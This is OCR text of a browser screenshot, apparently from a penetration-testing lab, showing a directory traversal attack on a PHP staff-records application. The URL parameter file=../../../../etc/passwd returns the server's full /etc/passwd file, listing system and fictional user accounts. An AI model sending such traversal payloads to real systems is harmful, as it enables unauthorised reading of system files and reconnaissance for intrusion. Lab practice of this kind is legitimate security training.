 10.10.8.128/welcome.php?file=../../../../etc/passwd
QRadar SIEM Fundam... Course: Test C1000-01... Better Encrypted Grou... NetSecFocus Trophy R... OSCP | Facebook swisskyrepo/Payloads...
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash